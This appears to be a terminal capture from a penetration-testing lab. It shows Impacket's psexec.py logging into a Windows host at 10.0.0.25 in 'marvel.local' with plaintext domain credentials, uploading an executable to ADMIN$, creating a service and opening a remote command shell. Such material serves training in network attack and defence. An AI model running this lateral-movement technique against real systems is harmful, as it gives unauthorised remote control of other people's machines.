 (kali㉿kali) [~]
$ psexec.py marvel.local/fcastle:'Password1'@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file NJFQWyMx.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service hsjw on 10.0.0.25.....
[*] Starting service hsjw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>